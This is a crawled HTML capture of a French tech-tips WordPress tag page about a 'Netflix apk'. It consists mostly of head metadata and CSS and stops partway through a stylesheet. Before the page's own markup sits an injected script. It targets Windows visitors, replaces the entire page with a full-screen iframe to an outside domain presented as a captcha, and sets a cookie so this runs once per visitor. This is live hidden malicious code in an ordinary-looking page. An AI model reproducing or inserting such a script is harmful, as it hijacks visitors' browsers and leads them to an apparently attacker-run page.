

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/tag/netflix-apk/
body_size: 105844
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Netflix apk Archives - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/tag/netflix-apk/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Netflix apk Archives - Astuce Web et TIC" />
	<meta property="og:url" content="https://www.astuce-tech.com/tag/netflix-apk/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.astuce-tech.com/tag/netflix-apk/","url":"https://www.astuce-tech.com/tag/netflix-apk/","name":"Netflix apk Archives - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/tag/netflix-apk/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/tag/netflix-apk/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg","breadcrumb":{"@id":"https://www.astuce-tech.com/tag/netflix-apk/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/tag/netflix-apk/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg","width":1280,"height":720,"caption":"compte netflix gratuit"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/tag/netflix-apk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Netflix apk"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux de l’étiquette Netflix apk" href="https://www.astuce-tech.com/tag/netflix-apk/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 